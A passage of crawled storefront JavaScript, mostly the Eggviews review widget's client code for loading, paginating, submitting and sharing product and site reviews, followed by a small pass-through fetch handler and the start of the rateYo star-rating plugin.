            d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
            var expires = "expires=" + d.toUTCString();
            document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
        }
        function getCookie(cname) {
            var name = cname + "=";
            var decodedCookie = decodeURIComponent(document.cookie);
            var ca = decodedCookie.split(';');
            for (var i = 0; i < ca.length; i++) {
                var c = ca[i];
                while (c.charAt(0) == ' ') {
                    c = c.substring(1);
                }
                if (c.indexOf(name) == 0) {
                    return c.substring(name.length, c.length);
                }
            }
            return "";
        }
        /*------------get current url fun--------*/
        function getCurrnetUrl() {
            return window.location.href;
        }
        /*------------get current url domain fun--------*/
        function getCurrnetUrlDomain() {
            return window.location.hostname;
        }
        /*-------------verified buyer tooltip hide show----------*/
        $(document).on({
            mouseenter: function () {
                $(this).parent().find(".egg_web_verified_buyer_tooltip").fadeIn();
            },
            mouseleave: function () {
                $(this).parent().find(".egg_web_verified_buyer_tooltip").fadeOut();
            }
        }, '.egg_web_verified_buyer');
        /*-------------end verified buyer tooltip hide show----------*/

        /*--------get position from top in mobile--------*/
        var scrollTop = '';
        var newHeight = 180;

        $(window).bind('scroll', function () {
            scrollTop = $(window).scrollTop();
            newHeight = scrollTop + 140;
        });
        /*--------end get position from top in mobile--------*/

        /*---------------site review widget-----------------*/
        function siteReviewWidget() {
            var domainName = egg_pr_shop_domain();
            var rating = 5;
            var dataform = {
                'formAction': 'randerSiteReviewWidgetv1',
                'domain': domainName,
                'mobile': is_mobile(),
                'page': 1,
                'type': "info"
            };
            $.ajax({
                crossDomain: true,
                url: egg_review_site_url + 'ajaxFormSubmit.php',
                method: 'POST',
                dataType: "json",
                data: dataform,
                success: function (response) {
                    if (response.status == "success") {
                        var dataform = {
                            'formAction': 'randerSiteReviewWidgetv1',
                            'domain': domainName,
                            'mobile': is_mobile(),
                            'page': 1,
                            'type': "data"
                        };
                        $.ajax({
                            crossDomain: true,
                            url: egg_review_site_url + 'ajaxFormSubmit.php',
                            method: 'POST',
                            data: dataform,
                            success: function (res) {
                                //$("body").append(res);
                                $(".egg_site_review_cont").find('span.stars').stars();
                            }
                        });
                        
                        $("body").append(response.siteReviewHtml);
                        $("body").append(response.siteReviewBtnHtml);
                        
                        $("#egg_web_current_url").attr("value", getCurrnetUrlDomain());
                        setTimeout(function () {
                            $(".egg_rating_star").rateYo({
                                rating: rating,
                                starWidth: "26px",
                                ratedFill: '#FFBE0C',
                                fullStar: true
                            }).on("rateyo.set", function (e, data) {
                                $(".egg_user_selected_rating").attr("value", data.rating);
                            });
                        }, 3000);
                        var btn_width = $("#eggSiteReviewBtn").width();
                        btn_width = (btn_width) / 2;
                        btn_width = parseInt(btn_width);
                        $("#eggSiteReviewBtn.egg_site_review_right_middle").css('right', '-' + btn_width + 'px');
                        $("#eggSiteReviewBtn.egg_site_review_left_middle").css('left', '-' + btn_width + 'px');
                    }
                }
            });
        }

        siteReviewWidget();

        /*---------------site review widget-----------------*/
        function siteReviewWidgetPagination(pageCount) {
            var domainName = egg_pr_shop_domain();
            var rating = 1;
            var dataform = {
                'formAction': 'siteReviewPaginationRequest',
                'domain': domainName,
                'mobile': is_mobile(),
                'page': pageCount
            };
            $.ajax({
                crossDomain: true,
                url: egg_review_site_url + 'ajaxFormSubmit.php',
                method: 'POST',
                dataType: "json",
                data: dataform,
                success: function (response) {
                    if (response.status == "success") {
                        $(".egg_site_review_list").remove();
                        $(".egg_site_review_listing").append(response.siteReviewHtml);
                        $("#eggviews_sitereview.egg_site_review_list").find('span.stars').stars();
                    }
                }
            });
        }

        $(document).on('click', '#egg_site_review_widget_pagination .pagination .page-item', function (event) {
            event.preventDefault();
            var pageLink = $(this).find("a").attr("href");
            if (typeof pageLink != 'undefined') {
                var pageLinkArr = pageLink.split('=');
                siteReviewWidgetPagination(pageLinkArr[1]);
            }
        });
        /*--------------site review widget product-review pagination--------------*/
        $(document).on('click', '#egg_product_review_widget_pagination .pagination .page-item', function (event) {
            event.preventDefault();
            var pageLink = $(this).find("a").attr("href");
            if (typeof pageLink != 'undefined') {
                var pageLinkArr = pageLink.split('=');
                siteProductReviewWidgetPagination(pageLinkArr[1]);
            }
        });


        /*-----------------------------------------------------------------
         * pagination on site reivew widget product listing
         * --------------------------------------------------------------*/
        function siteProductReviewWidgetPagination(pageCount) {
            var domainName = egg_pr_shop_domain();
            var rating = 1;
            var dataform = {
                'formAction': 'siteProductReviewWidgetPaginationRequest',
                'domain': domainName,
                'mobile': is_mobile(),
                'page': pageCount
            };
            $.ajax({
                crossDomain: true,
                url: egg_review_site_url + 'ajaxFormSubmit.php',
                method: 'POST',
                dataType: "json",
                data: dataform,
                success: function (response) {
                    if (response.status == "success") {
                        $("#eggviews_productreview").remove();
                        $(".egg_site_review_listing").append(response.siteReviewHtml);
                        $("#eggviews_productreview").find('span.stars').stars();
                    }
                }
            });
        }

        /*------------show/hide site rating form-----------*/
        $(document).on('click', '.egg_site_write_review_btn', function (event) {
            event.preventDefault();
            $(".egg_site_review_listing .site_review_rating_form_cont").stop().slideToggle("slow");
        });
        /*------------show/hide site rating widget-----------*/
        $(document).on('click', '#eggSiteReviewBtn', function (event) {
            event.preventDefault();
            var winWidth = $(window).width();
            if (winWidth < 642) {
                var winHeight = $("body").height();
//                console.log("window height"+winHeight);
//                console.log("scroll height"+newHeight);
                var diff = winHeight - newHeight;
                if (diff < 600 && diff > 480) {
                    newHeight = newHeight - 300;
                }
                if (diff < 480 && diff > 360) {
                    newHeight = newHeight - 500;
                }
                if (diff < 360) {
                    newHeight = newHeight - 300;
                }
                $(".egg_site_review_cont").css("top", newHeight + "px");
                $(".egg_site_review_overlay").css("height", winHeight + "px");
            }
            $(".egg_site_review_contenor").stop().fadeIn("slow");
        });
        /*-----------hide show shocial share----------*/
        $(document).on('click', '.egg_web_review_footer_social_share .egg_web_social', function (event) {
            event.preventDefault();
            $(this).parent().find(".egg_shocialshare").stop().fadeToggle('slow');
        });
        /*-----------site review shocial share----------*/
        $(document).on('click', '.egg_web_review_footer_social_share .egg_shocialshare a', function (event) {
            event.preventDefault();
            var domainNameCus = egg_pr_shop_domain();
            var shareVal = $(this).attr("data-attr-share");
            var shareUrl = $(this).attr("data-attr-url");
            var reviewId = $(this).attr("data-review_id");
            var store_name = $(this).attr("data-store-name");
            var page_url = "http://" + document.domain;
            if (typeof shareUrl != 'undefined') {
                page_url = shareUrl;
            }
            if (shareVal == "facebook") {
                var user_review = $(this).attr("data-attr-cmt");
                console.log(user_review);
                //domainNameCus=='eggviews.myshopify.com'
                 if(domainNameCus=='eggviews.myshopify.com'){
                    FB.ui({
                            method: 'share_open_graph',
                            action_type: 'og.shares',
                            action_properties: JSON.stringify({
                            object: {
                            'og:url':'https://app.eggviews.com/track.php?review='+reviewId+'&platform='+shareVal,
                             'og:title': store_name,
                             'og:description':user_review
                             //'og:image': imagesArr
                            }
                        })
                    });
                 }else{
                    window.open("https://www.facebook.com/sharer.php?u=" + page_url + "&description=" + user_review + "", "", "height=368,width=600,left=100,top=100,menubar=0"); 
                 }
                
                return false;
            }
            if (shareVal == "twitter") {
                var user_review = $(this).attr("data-attr-cmt");
                window.open("https://twitter.com/share?url=" + page_url + "&text=" + user_review, "", "height=260,width=500,left=100,top=100,menubar=0");
            }
            if (shareVal == "pinterest") {
                var user_review = $(this).attr("data-attr-cmt");
                window.open("https://www.pinterest.com/pin/create/button/?url=" + page_url + "&description=" + user_review);
            }
        });
        /*-------------review like dislike click--------------*/
        $(document).on('click', '.egg_web_like_dislike', function (event) {
            var event = $(this).attr("data-attr-action");
            var reviewId = $(this).attr("data-review-id");
            var review = $(this).attr("data-review");
            var likeDislikeIds = getCookie("reviewIds");
            var clickRef = $(this);
            /*---------create json string for add like and dislike info in cookie----------*/
            var ref = {};
            ref[reviewId] = event;
            var reference = JSON.stringify(ref);
            //console.log(reference);
            /*---------end create json string for add like and dislike info in cookie----------*/
//            if(likeDislikeIds != "") {
//                var updatedIds = likeDislikeIds+","+reviewId;
//                var likeDislikeIdArr = likeDislikeIds.split(',');
//                if(likeDislikeIdArr.indexOf(reviewId) > -1) {
//                    if(event == "like") {
//                        if(clickRef.hasClass("active")) {
//                            
//                        } else {
//                            
//                        }
//                    }
//                    if(event == "dislike") {
//                        
//                    }
//                } else {
//                    setCookie("reviewIds", updatedIds, 300);
//                    //likeDislikeRequest(clickRef,event,reviewId,review);
//                }
//            } else {
//                setCookie("reviewIds", reviewId, 300);
//            }


//        var dislikeCount = parseInt($(this).parent().find(".egg_dislike_count").html());
//        dislikeCount = dislikeCount + 1;
//        $(this).parent().find(".egg_dislike_count").html(dislikeCount);

//            var likeCount = parseInt($(this).parent().find(".egg_like_count").html());
//            likeCount = likeCount + 1;
//            $(this).parent().find(".egg_like_count").html(likeCount);
//            var dataform = {
//                'formAction': 'reivewLikeDislike',
//                'event': event,
//                'reviewId': reviewId,
//                'review': review
//            };
//            $.ajax({
//                crossDomain: true,
//                url: egg_review_site_url + 'ajaxFormSubmit.php',
//                method: 'POST',
//                dataType: "json",
//                data: dataform,
//                success: function(response) {
//                    if(response.status == "success") {
//                        
//                    }
//                }
//            });
        });
        /*------------like dislike request function------------*/
        function likeDislikeRequest(clickRef, event, reviewId, review) {
            var dataform = {
                'formAction': 'reivewLikeDislike',
                'event': event,
                'reviewId': reviewId,
                'review': review
            };
            $.ajax({
                crossDomain: true,
                url: egg_review_site_url + 'ajaxFormSubmit.php',
                method: 'POST',
                dataType: "json",
                data: dataform,
                success: function (response) {
                    if (response.status == "success") {

                    }
                }
            });
        }
        /*----close site reivew widget-----*/
        $(document).on('click', '.egg_close_siteReviewForm', function (event) {
            event.preventDefault();
            $(".egg_site_review_contenor").stop().fadeOut("slow");
        });
        /*----be the first reviewer-----*/
        $(document).on('click', '.egg_first_reviewer_btn', function (event) {
            event.preventDefault();
            $(".egg_site_review_listing .site_review_rating_form_cont").stop().slideToggle("slow");
        });
        /*----first question-----*/
        $(document).on('click', '.egg_write_question', function (event) {
            event.preventDefault();
            $(".question_btn").trigger("click");
        });
        /*------------show hiden field-----------------*/
        $(document).on('keypress', "#egg_site_review_user_review", function (event) {
            $(".egg_user_info_inputs").slideDown('slow');
        });

        /*------------submit user rating form-----------*/
        $(document).on('submit', '#site_review_rating_form', function (event) {
            event.preventDefault();
            if ($("#egg_site_review_title_input").val() == "") {
                $("#egg_site_review_title_input").css("border", "1px solid #A94442");
                $("#egg_site_review_title_input").focus();
                return false;
            } else {
                $("#egg_site_review_title_input").css("border", "1px solid #cccccc");
            }
            if ($("#egg_site_review_user_review").val() == "") {
                $("#egg_site_review_user_review").css("border", "1px solid #A94442");
                $("#egg_site_review_user_review").focus();
                return false;
            } else {
                $("#egg_site_review_user_review").css("border", "1px solid #cccccc");
            }
            if ($("#egg_site_review_username_input").val() == "") {
                $("#egg_site_review_username_input").css("border", "1px solid #A94442");
                $("#egg_site_review_username_input").focus();
                return false;
            } else {
                $("#egg_site_review_username_input").css("border", "1px solid #cccccc");
            }
            if ($("#egg_site_review_useremail_input").val() == "") {
                $("#egg_site_review_useremail_input").css("border", "1px solid #A94442");
                $("#egg_site_review_useremail_input").focus();
                return false;
            } else {
                $("#egg_site_review_useremail_input").css("border", "1px solid #cccccc");
            }

            var formData = $('#site_review_rating_form').serialize();

            $.ajax({
                crossDomain: true,
                url: egg_review_site_url + 'ajaxFormSubmit.php',
                method: 'POST',
                dataType: "json",
                data: formData,
                success: function (response) {
                    if (response.status == "sucess") {
                        $("#egg_site_review_title_input").val("");
                        $("#egg_site_review_user_review").val("");
                        $("#egg_site_review_username_input").val("");
                        $("#egg_site_review_useremail_input").val("");
                        $(".site_review_rating_form_cont").find(".egg_submit_form_notification").remove();
                        $(".egg_site_rating_submit.egg_form_group").prepend('<span class="egg_submit_form_notification" style="border:1px solid green;">' + response.msg + '</span>');
                    }
                    if (response.status == "error") {
                        $(".egg_site_rating_submit.egg_form_group").prepend('<span class="egg_submit_form_notification" style="border:1px solid red;">' + response.msg + '</span>');
                    }
                    setTimeout(function () {
                        $(".egg_site_rating_submit.egg_form_group").find(".egg_submit_form_notification").fadeOut();
                    }, 3000);
                }
            });
        });
        /*------------/submit user rating form-----------*/

        /*------------function for show single product review-----------------*/
        function singleProductReview(page) {
            $.ajax({
                crossDomain: true,
                url: egg_review_site_url + 'process_v1.php?review_pro_id=' + product_id + '&shop=' + shop_name + '&page=' + page + '&type=info&group=' + groupProductStatus,
                method: 'GET',
                dataType: "json",
                success: function (response) {
                    if (response.total_reviews != '') {
                        $('#review-report').html('&nbsp;&nbsp;Based on ' + response.total_reviews + ' review(s)');
                        $('.egg_average_rating_star span.stars').html(response.average_rating);
                        $('#egg_show_product_avg_rating span.stars').html(response.average_rating);
                        $('#egg_show_product_avg_rating').append('<span>(' + response.total_reviews + ') Review</span>');
                        $("#egg_product_review_count").html(response.total_reviews);
                        if (response.enable_question == 1) {
                            $(".rate-and-add-review .question_btn").css("display", "inline-block");
                            $(".egg_store_question_review_tab").css("display", "inline-block");
                        }
                    } else {
                        if (response.no_review_enable == 0) {
                            $('#egg_show_product_avg_rating span.stars').css('display', 'none');
                        } else {
                        }
                        $('.egg_average_rating_star span.stars').html("0");
                        $('#review-report').html('Be the first to review this product.');
                        $('#egg_show_product_avg_rating span.stars').html("0");
                        $('#egg_show_product_avg_rating').append('<span>(0) Review</span>');
                        $("#egg_product_review_count").html("0");
                    }
                    if (response.totalQuestion != 'null') {
                        $("#egg_product_question_count").html(response.totalQuestion);
                    } else {
                        $("#egg_product_question_count").html("0");
                    }
                    
                    $.ajax({
                        crossDomain: true,
                        url: egg_review_site_url + 'process_v1.php?review_pro_id=' + product_id + '&shop=' + shop_name + '&page=' + page + '&type=data&group=' + groupProductStatus,
                        method: 'GET',
                        success: function (response) {
                            $('#review-product-image').html("");
                            $('#review-product-image').html(response);
                            $('.egg_web_customer_single_product_rating span.stars').stars();
                        }
                    });
                    
                    $('.rvw_heading').html('CUSTOMER REVIEWS');
                    $('.review_btn').html('Write A Review');
                    if (response.total_reviews == 0 && response.totalQuestion == 0) {
                        $('#review-product-image').html("");
                    }
                    if (response.enable_question == 1) {
                        $(".rate-and-add-review .question_btn").css("display", "inline-block");
                        $(".egg_store_question_review_tab").css("display", "inline-block");
                    }
                    if (response.enable_question == 0) {
                        $(".egg_store_question_review_tab").css("display", "inline-block");
                        $(".egg_store_question_review_tab ul li").each(function () {
                            var tabAttr = $(this).find("a").attr("data-attr-tab");
                            if (tabAttr == "egg_question") {
                                $(this).css("display", "none");
                            }
                        });
                    }
                    $('.egg-review-left').show();
                    $('.egg_average_rating_star span.stars').stars();
                    $('#egg_show_product_avg_rating span.stars').stars();
                    
                    if ($("#egg_review_container").find(".egg_review_label").length > 0) {
                        $("#egg_review_container").find(".egg_review_label").remove();
                    }
                    $("#egg_review_container").prepend(response.label);
                    //Hide tab  when customer enable list view
                    if (response.review_view == '1') {
                        $(".egg_store_question_review_tab").css("display", "none");
                    }
                }
            });
        }
        /*-------------get single product review----------*/
        var product_id = $('#review-product_id').val();
        if (product_id) {
            var page = 1;
            singleProductReview(page);
        }
        /*-------------/get single product review----------*/
        /*-----------change single page function---------------*/
        $(document).on('click', '#egg_review_single_product_pagination_display .pagination .page-item', function (event) {
            event.preventDefault();
            var pageLink = $(this).find("a").attr("href");
            if (typeof pageLink != 'undefined') {
                var pageLinkArr = pageLink.split('=');
                singleProductReview(pageLinkArr[1]);
            }
            console.log("testing 123456");
        });


        $('.headr .review_btn').on('click', function (e) {
            e.preventDefault();
            $('.revw_toggle').stop().slideToggle('slow');
            $('.egg_question_form_toggle').stop().slideUp('slow');
        });
        $(".headr .question_btn").on('click', function () {
            $('.revw_toggle').stop().slideUp('slow');
            $('.egg_question_form_toggle').stop().slideToggle('slow');
        });
        /*-------------product and question review tab switch-------------*/
        $(".egg_store_nav li a").on('click', function (e) {
            e.preventDefault();
            var block = $(this).attr("data-attr-tab");
            $(".egg_store_nav li a").each(function (index, el) {
                $(this).removeClass("active");
            });
            if (block == "egg_review") {
                $(this).addClass("active");
                $(".egg_single_product_review_listing").stop().fadeIn('slow');
                $(".egg_product_question_listing").stop().fadeOut('slow');
            }
            if (block == "egg_question") {
                $(this).addClass("active");
                $(".egg_single_product_review_listing").stop().fadeOut('slow');
                $(".egg_product_question_listing").stop().fadeIn('slow');
            }
        });
        /*-------------/product and question review tab switch-------------*/

        /*-------------product and site review tab switch-------------*/
        $(document).on('click', '.egg_web_tab_cont .egg_web_widget_tab', function (event) {
            event.preventDefault();
            var block = $(this).attr("href");
            var ratingCount = $(this).attr("data-attr-ratingcount");
            var ratingAvg = $(this).attr("data-attr-ratingavg");
            //console.log(block);
            $(".egg_web_tab_cont .egg_web_widget_tab").each(function (index, el) {
                $(this).removeClass("active");
            });
            if (block == "#eggviews_sitereview") {
                $('.egg_site_review_rating_cont').html("");
                $('.egg_site_review_rating_cont').append("<span class='stars'>" + ratingAvg + "</span><span class='egg_review_avg_rating'>&nbsp;" + ratingCount + "&nbsp;Reviews</span>");
                $('.egg_site_review_rating_cont span.stars').stars();
                $(this).addClass("active");
                $(block).stop().fadeIn('1500');
                $("#eggviews_productreview").stop().css("display", "none");
                $(".egg_site_review_btn_rating").find("a").css("display", "block");
            }
            if (block == "#eggviews_productreview") {
                $('.egg_site_review_rating_cont').html("");
                $('.egg_site_review_rating_cont').append("<span class='stars'>" + ratingAvg + "</span><span class='egg_review_avg_rating'>&nbsp;" + ratingCount + "&nbsp;Reviews</span>");
                $('.egg_site_review_rating_cont span.stars').stars();
                $(this).addClass("active");
                $("#eggviews_sitereview").stop().css("display", "none");
                $(block).stop().fadeIn('1500');
                $(block).css("visibility","visible !important");
                $(".egg_site_review_btn_rating").find("a").css("display", "none");
                $(".site_review_rating_form_cont").slideUp();
            }
        });
        /*-------------/product and site review tab switch-------------*/

        if ($(".egg-product-reviews-rating").length > 0) {
            var data = $('.egg-product-reviews-rating').map(function () {
                return $(this).data('id');
            }).get().join(',');
            var module_product ='';
            if (window.location.href.indexOf("products") > -1) {
                module_product = 1;
            }else{
                module_product = 0;
            }
            $.ajax({
                crossDomain: true,
                url: egg_review_site_url + 'process_v1.php?shop=' + shop_name + '&key=productrating&product_data=' + data + '&group=' + groupProductStatus+'&module='+module_product,
                method: 'GET',
                dataType: "json",
                success: function (response) {
                    if (response.status == "success") {
                        $('.egg-product-reviews-rating').append(response.nodata);
                        if (response.data) {
                            for (var i = 0; i < response.data.length; i++) {
                                var egg_pid = '#' + response.data[i].product_id;
                                $(".egg-product-reviews-rating").each(function() {
                                    var productRatingId = $(this).attr("id");
                                    if(productRatingId == response.data[i].product_id) {
                                        $(this).find('#egg-rating-box').html(response.data[i].temp)
                                    }
                                });
                                //$(egg_pid).find('#egg-rating-box').html(response.data[i].temp);
                            }
                        }
                        if (response.nodata) {
                            $('.egg-product-reviews-rating').find('span.stars').stars();
                        }
                    }
                }
            });
        }



        /*------------Get all product review by short code--------------*/
        if ($('#egg-product-all-reviews').length > 0) {
            $('#egg-product-all-reviews').append("<div id='egg-product-all-reviews-contenor'></div>");
            $('#egg-product-all-reviews').append("<div id='egg_review_all_pagination_display' class='egg_review_pagination_display'></div>");
            var page = 1;
            displayFeatureReviews(page);
        } else {

        }
        
        /*-----------change page function---------------*/
        $(document).on('click', '#egg_review_all_pagination_display .pagination .page-item', function (event) {
            event.preventDefault();
            var pageLink = $(this).find("a").attr("href");
            if (typeof pageLink != 'undefined') {
                var pageLinkArr = pageLink.split('=');
                displayFeatureReviews(pageLinkArr[1]);
            }
        });
        
        /*-----------function for display reviews---------------*/
        function displayFeatureReviews(page) {
            $("#egg-product-all-reviews-contenor").append('<img class="product_review_loader" src="' + egg_review_site_url + 'src/assets/images/loader.gif" style="margin: 0px auto; text-align: center; display: block; height: 40px; width: 40px;"/>');
            var dataform = {
                'formAction': 'renderAllReview',
                'domain': shop_name,
                'page': page
            };
            $.ajax({
                crossDomain: true,
                url: egg_review_site_url + 'ajaxFormSubmit.php',
                method: 'POST',
                dataType: "json",
                data: dataform,
                success: function (response) {
                    if (response != "") {
                        $("#egg-product-all-reviews-contenor").find(".product_review_loader").css("display", "none");
                        $("#egg-product-all-reviews-contenor").html("");
                        $('#egg-product-all-reviews-contenor').append(response.review_html);
                        $('#egg_review_all_pagination_display').html("");
                        $('#egg_review_all_pagination_display').append(response.pagination);
                        $('#egg-product-all-reviews-contenor span.stars').stars();
                    } else {

                    }
                }
            });
        }
        
        /*------------Get all site reviews by short code--------------*/
        if ($(".egg-site-all-reviews").length > 0) {
            $('.egg-site-all-reviews').append("<div id='egg-site-all-reviews-contenor'></div>");
            $('.egg-site-all-reviews').append("<div id='egg_site_review_all_pagination_display' class='egg_review_pagination_display'></div>");
            var page = 1;
            displayFeatureSiteReviews(page);
        }
        
        /*-----------change page function---------------*/
        $(document).on('click', '#egg_site_review_all_pagination_display .pagination .page-item', function (event) {
            event.preventDefault();
            var pageLink = $(this).find("a").attr("href");
            if (typeof pageLink != 'undefined') {
                var pageLinkArr = pageLink.split('=');
                displayFeatureSiteReviews(pageLinkArr[1]);
            }
        });
        
        /*-----------function for display reviews---------------*/
        function displayFeatureSiteReviews(page) {
            $("#egg-site-all-reviews-contenor").append('<img class="product_review_loader" src="' + egg_review_site_url + 'src/assets/images/loader.gif" style="margin: 0px auto; text-align: center; display: block; height: 40px; width: 40px;"/>');
            var dataform = {
                'formAction': 'renderAllSiteReview',
                'domain': shop_name,
                'page': page
            };
            $.ajax({
                crossDomain: true,
                url: egg_review_site_url + 'ajaxFormSubmit.php',
                method: 'POST',
                dataType: "json",
                data: dataform,
                success: function (response) {
                    if (response != "") {
                        $("#egg-site-all-reviews-contenor").find(".product_review_loader").css("display", "none");
                        $("#egg-site-all-reviews-contenor").html("");
                        $('#egg-site-all-reviews-contenor').append(response.review_html);
                        $('#egg_site_review_all_pagination_display').html("");
                        $('#egg_site_review_all_pagination_display').append(response.pagination);
                        $('#egg-site-all-reviews-contenor span.stars').stars();
                    } else {

                    }
                }
            });
        }

        /*------------Get all featured review by short code--------------*/
        if ($('#egg-product-featured-reviews').length > 0) {
            $('#egg-product-featured-reviews').html("");
            $('#egg-product-featured-reviews').append('<img class="product_review_loader" src="' + egg_review_site_url + 'src/assets/images/loader.gif" style="margin: 0px auto; text-align: center; display: block; height: 40px; width: 40px;"/>');
            var dataform = {
                'formAction': 'renderFeaturedReview',
                'domain': shop_name
            };
            $.ajax({
                crossDomain: true,
                url: egg_review_site_url + 'ajaxFormSubmit.php',
                method: 'POST',
                dataType: "json",
                data: dataform,
                success: function (response) {
                    setTimeout(function () {
                        if (response.status = "success") {
                            $("#egg-product-featured-reviews").find('.product_review_loader').remove();
                            $("#egg-product-featured-reviews").append(response.featured_review_htm);
                            $("#egg-product-featured-reviews").append('<script type="text/javascript"> $(document).ready(function($) { $("#egg_featured_review_slide_cont").lightSlider({ item: ' + response.no_slides + ',loop:true, keyPress:true, adaptiveHeight:true, auto:true, speed:1500, pause: 4000, pauseOnHover: true, }); }); </script>');
                            $("#egg-product-featured-reviews").append('<style>.egg_view_product_btn { background-color: #' + response.slider_btn_color + '!important; color: #' + response.slider_btn_txt_color + '!important; } .verified_review_text small {color: #707070;font-size: 10px;font-weight: 300; } .verified_review_text { padding-left: 6px; } </style>');
                            $('#egg-product-featured-reviews').find('span.stars').stars();
                        } else {

                        }
                    }, 3000);
                }
            });
        } else {

        }

        $(document).on('click', '.egg_expand_review', function (event) {
            event.preventDefault();
            $(this).parent().find(".egg_expand_review_small_text").stop().slideUp("slow");
            $(this).parent().find(".egg_expand_review_long_text").stop().slideDown("slow");
            $(this).addClass("active");
        });
        $(document).on('click', '.egg_expand_review.active', function (event) {
            event.preventDefault();
            $(this).parent().find(".egg_expand_review_small_text").stop().slideDown("slow");
            $(this).parent().find(".egg_expand_review_long_text").stop().slideUp("slow");
            $(this).removeClass("active");
        });

        /*------------show/hide site answers-----------*/
        $(document).on('click', '.egg_web_hide_show_answers', function (event) {
            event.preventDefault();
            var count = $(this).attr("data-attr-count");
            if (count > 0) {
                var ansContClass = $(this).attr("data-id");
                ansContClass = "egg_web_answer_" + ansContClass;
                $("." + ansContClass).stop().slideToggle("slow");
            }
        });

        $(document).on('click', '.egg_customer_review_image_cont a', function (event) {
            event.preventDefault();
            var referenceLink = $(this).attr("href");

            $(referenceLink).css({
                visibility: 'visible',
                opacity: '1'
            });
            newHeight = newHeight;
            $(referenceLink).find(".re-im-up-popup").css("top", newHeight + "px");
        });
        $(document).on('click', 'a.re-im-up-close', function (event) {
            event.preventDefault();
            $(this).parent().parent().css({
                visibility: 'hidden',
                opacity: '0'
            });
        });

        $(document).on('click', '.egg_customer_review_image_cont a', function (event) {
            event.preventDefault();
            var referenceLink = $(this).attr("href");

            $(referenceLink).css({
                visibility: 'visible',
                opacity: '1'
            });
            newHeight = newHeight;
            $(referenceLink).find(".re-im-up-popup").css("top", newHeight + "px");
        });
        $(document).on('click', 'a.re-im-up-close', function (event) {
            event.preventDefault();
            $(this).parent().parent().css({
                visibility: 'hidden',
                opacity: '0'
            });
        });
        
        $(document).on("click", "#eggviewreviewFormbtn", function(e){
            var orderId = $(this).attr("data-attr-orderid");
            $("#eggviewreviewFormpopup").html('<img class="product_review_loader" src="' + egg_review_site_url + 'src/assets/images/loader.gif" style="margin: 0px auto; text-align: center; display: block; height: 40px; width: 40px;"/>');
            var dataform = {
                'formAction': 'eggviewsreviewpopup',
                'domain': shop_name,
                'orderId': orderId
            };
            $.ajax({
                crossDomain: true,
                url: egg_review_site_url + 'ajaxFormSubmit.php',
                method: 'POST',
                dataType: "json",
                data: dataform,
                success: function (response) {
                    if(response.status == "success") {
                        $("#eggviewreviewFormpopup").html(response.reviewformhtml);
                        $("#eggviewreviewFormpopup .review_contenor_slider").lightSlider({ item: 1,loop:false, keyPress:false, adaptiveHeight:true, auto:false, speed:1500, pause: 4000, pauseOnHover: true, pager: false });
                        $.fancybox.update();
                    } else {
                        $("#eggviewreviewFormpopup").html("<p style='text-align=center;'>"+response.msg+"</p>");
                    }
                }
            });
        });
        $(document).on("click", "#eggviewreviewFormpopup .review_btn", function(e){
            $(this).parents('.review_contenor').find(".revw_toggle").css("display", "block");
            $(this).parents('.review_contenor').find(".egg_question_form_toggle").css("display", "none");
            setTimeout(function(){
                $.fancybox.update();
            }, 3000);
        });
        $(document).on("click", "#eggviewreviewFormpopup .question_btn", function(e){
            $(this).parents('.review_contenor').find(".revw_toggle").css("display", "none");
            $(this).parents('.review_contenor').find(".egg_question_form_toggle").css("display", "block");
            setTimeout(function(){
                $.fancybox.update();
                $("#egg-product-featured-reviews").css("height", "auto");
            }, 3000);
        });
    })(jQuery);
}

--- FILE ---
content_type: text/javascript
request_url: https://v8pr.uk/cdn/shop/t/39/assets/custom_js.js?v=58714244427212456621624304548
body_size: -576
content:
jQuery( document ).ready(function( $ ) {
  addEventListener("fetch", event => {
  event.respondWith(handleRequest(event.request));
});
async function handleRequest(request) {
  try {
    const response = await fetch(request);
    return response;
  } catch (e) {
    return new Response(e.ranked || e, { status: 500 });
  }
}
});

--- FILE ---
content_type: application/javascript
request_url: https://app.eggviews.com/src/assets/js/scripts/eggRatingStar.js
body_size: 8409
content:
/*****
* rateYo - v2.2.0
* http://prrashi.github.io/rateyo/
* Copyright (c) 2014 Prashanth Pamidi; Licensed MIT
*****/

;(function ($) {
  "use strict";

  // The basic svg string required to generate stars
  var BASICSTAR = "<?xml version=\"1.0\" encoding=\"utf-8\"?>"+
                  "<svg version=\"1.1\""+
                        "xmlns=\"http://www.w3.org/2000/svg\""+
                        "viewBox=\"0 12.705 512 486.59\""+
                        "x=\"0px\" y=\"0px\""+
                        "xml:space=\"preserve\">"+
                    "<polygon "+
                              "points=\"256.814,12.705 317.205,198.566"+
                                      " 512.631,198.566 354.529,313.435 "+
                                      "414.918,499.295 256.814,384.427 "+
                                      "98.713,499.295 159.102,313.435 "+
                                      "1,198.566 196.426,198.566 \"/>"+
                  "</svg>";

  // The Default values of different options available in the Plugin
  var DEFAULTS = {

    starWidth : "32px",
    normalFill: "gray",
    ratedFill : "#f39c12",
    numStars  : 5,
    maxValue  : 5,
    precision : 1,
    rating    : 0,
    fullStar  : false,
    halfStar  : false,
    readOnly  : false,
    spacing   : "0px",
    rtl       : false,
    multiColor: null,
    onInit    : null,
    onChange  : null,
    onSet     : null,
    starSvg   : null
  };

  //Default colors for multi-color rating
  var MULTICOLOR_OPTIONS = {

    startColor: "#c0392b", //red
    endColor  : "#f1c40f"  //yellow
  };

  // http://stackoverflow.com/questions/11381673/detecting-a-mobile-browser
  function isMobileBrowser () {
    var check = false;
    /* jshint ignore:start */
